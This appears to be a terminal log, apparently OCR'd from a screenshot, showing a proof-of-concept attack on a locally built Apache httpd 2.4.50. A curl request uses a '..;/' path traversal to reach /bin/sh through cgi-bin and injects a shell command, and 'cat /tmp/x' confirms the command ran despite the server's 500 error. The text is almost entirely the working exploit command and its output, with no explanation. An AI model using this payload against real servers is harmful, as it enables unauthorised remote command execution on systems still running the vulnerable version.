 1: guest@guest-tp:~/Downloads/httpd/httpd-2.4.50
guest@guest-tp:~/Downloads/httpd/httpd-2.4.50$ rm /tmp/x
guest@guest-tp:~/Downloads/httpd/httpd-2.4.50$ ./httpd -version
Server version: Apache/2.4.50 (Unix)
Server built:   Oct  5 2021 23:35:10
guest@guest-tp:~/Downloads/httpd/httpd-2.4.50$ curl --data "A=|echo Pouned>/
tmp/x;-a>>/tmp/x" 'http://127.0.0.1:8000/cgi-bin/..;/..;/..;/..;/bin/sh'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
guest@guest-tp:~/Downloads/httpd/httpd-2.4.50$ cat /tmp/x
Pouned
guest@guest-tp:~/Downloads/httpd/httpd-2.4.50$